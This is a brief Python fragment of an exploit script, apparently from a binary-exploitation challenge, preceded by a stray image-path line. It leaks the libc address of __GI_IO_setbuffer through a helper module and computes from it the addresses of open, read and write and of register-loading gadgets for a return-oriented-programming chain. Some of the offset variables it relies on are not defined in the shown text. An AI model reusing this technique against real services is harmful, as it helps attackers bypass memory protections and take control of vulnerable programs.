 import initexploit2b
print("Extracting lib __GI_IO_setbuffer address from dump2")
setbufaddr_str = initexploit2b.main("initexploit2b.py")
setbufaddr = int(setbufaddr_str, 16)
openaddr = setbufaddr - (s_setbufaddr - s_openaddr)
readaddr = openaddr - (s_openaddr - s_readaddr)
writeaddr = openaddr - (s_openaddr - s_writeaddr)
rdigdt = setbufaddr - (s_setbufaddr - s_rdigdt)
rsigdt = setbufaddr - (s_setbufaddr - s_rsigdt)
rdxgdt = setbufaddr - (s_setbufaddr - s_rdxgdt)